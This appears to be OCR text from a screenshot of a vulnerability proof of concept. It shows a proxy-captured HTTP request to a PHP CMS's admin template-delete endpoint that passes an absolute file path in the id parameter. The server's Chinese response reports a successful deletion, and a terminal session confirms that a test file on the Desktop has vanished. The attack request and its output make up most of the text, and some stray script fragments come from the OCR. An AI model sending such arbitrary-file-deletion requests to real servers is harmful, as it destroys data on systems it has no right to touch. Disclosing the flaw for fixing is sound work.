 Request
Raw Params Headers Hex
GET
/4.0.181010/index.php?s=/admin-tpl-del&id=/Users/ /Desktop/12
3.txt HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
gHdo_2132_ulastactivity=1133gZ5BvvzTn%2BgZ3EKDvIuu8kh%2Ber%2B
r2hIKnQs9qxqHIRVq%2FXeI;
gHdo_2132_lastcheckfeed=2%7C1540545000;
gHdo_2132_nofavfid=1;
I4fo_2132_ulastactivity=5c9aKV%2FTNY30ARFxG%2FDNwqWIk3D0mYC
19HflagLCk6BBU7TggJ%2B5; I4fo_2132_nofavfid=1;
PHPSESSID=8cf834c81ddaa9bc76a59929c8957a6a;
__tins__16951751=%7B%22sid%22%3A%201544082533746%2C%20%22
vd%22%3A%203%2C%20%22expires%22%3A%201544084581029%7D;
__51cke__=; __51laig__=75;
__tins__14834816=%7B%22sid%22%3A%201544092185576%2C%20%22
vd%22%3A%201%2C%20%22expires%22%3A%201544093985576%7D;
ff_register_time=1544090429;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="color:#333333;margin-top:100px;background:#70afd3">
<tr><th style="color:#FFFFFF">操作成功！</th></tr>
<tr><td style="background:#FFF; padding:20px 10px;
font-size:12px; line-height:25px">
<font
style="color:#FF0000;font-size:14px">删除文件成功！</font><br
/>系统将在<span id="countDownSec"
style="color:blue;font-weight:bold">1</span>&nbsp;秒后自动跳转
，如果不想等待请<a href="?s=Admin/Tpl/Show"
style="color:#069;">点击这里</a>
</td></tr>
1. wq@wqdeMacBook-Pro: ~/Desktop (zsh)
Last login: Thu Dec  6 18:11:58 on ttys000
➜ ~ cd Desktop
➜ Desktop touch 123.txt
➜ Desktop ls 123.txt
123.txt
➜ Desktop ls 123.txt
ls: 123.txt: No such file or directory
➜ Desktop
er;
0*60);
HTML =
};
countDown(parseInt(1),'countDownSec','s');
? < + > Type a search term 0 matches